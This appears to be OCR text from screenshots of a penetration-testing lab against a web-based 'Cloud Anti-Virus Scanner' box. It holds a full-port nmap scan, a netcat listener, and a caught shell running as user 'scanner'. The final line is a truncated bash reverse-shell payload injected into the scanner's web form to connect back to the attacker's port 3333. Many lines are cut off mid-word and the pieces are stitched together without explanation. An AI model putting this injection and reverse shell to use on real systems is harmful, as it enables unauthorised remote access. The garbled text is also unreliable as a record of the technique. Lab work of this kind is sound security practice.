 root@kal
File Actions Edit View Help
Try: apt install <deb name>
┌──(root㉿kali)-[~]
└─# nmap -p- 192.168.1.162
Starting Nmap 7.93 ( https://nmap.org ) at 2023-
Nmap scan report for 192.168.1.162
Host is up (0.000086s latency).
Not shown: 65533 closed tcp ports (reset)
PORT     STATE SERVICE
22/tcp   open  ssh
8080/tcp open  http-proxy
MAC Address: 08:00:27:BA:A5:BA (Oracle VirtualBo
Nmap done: 1 IP address (1 host up) scanned in 2
passwd.txt
┌──(root㉿kali)-[~]
└─# nc -lnvp 3333
listening on [any] 3333 ...
^C
┌──(root㉿kali)-[~]
└─#
"the qui
┌──(root㉿kali)-[~]
└─# nc -lnvp 3333
listening on [any] 3333 ...
connect to [192.168.1.156] from (UNKNOWN) [192.1
68.1.162] 50096
id
uid=1001(scanner) gid=1001(scanner) groups=1001(
scanner)
192.168.1.162:8080/scan
192.168.1.162:8080/scan
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Cloud Anti-Virus Scanner!
Try scanning some of these files with our scanner!
total 4756
-rwxr-xr-x 1 scanner scanner 1113504 Oct 21  2018 bash
-rwxr-xr-x 1 scanner scanner   34888 Oct 21  2018 bzip2
-rwxr-xr-x 1 scanner scanner   35064 Oct 21  2018 cat
-rw-rw-r-- 1 scanner scanner      68 Oct 21  2018 eicar
-rw-rw-r-- 1 scanner scanner       5 Oct 21  2018 hello
-rwxr-xr-x 1 scanner scanner   35312 Oct 21  2018 netcat
-rwxr-xr-x 1 scanner scanner 3633560 Oct 21  2018 python
92.168.1.156/3333 0>&1"|bash Scan!